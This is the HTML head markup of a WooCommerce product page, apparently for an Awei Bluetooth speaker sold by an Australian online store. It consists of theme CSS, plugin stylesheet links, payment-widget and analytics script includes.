var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.6" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/13261299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=13261299' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fawei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fawei-y220-portable-2000mah-dual-driver-unit-aluminum-alloy-tf-card-bluetooth-speaker-with-mic%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
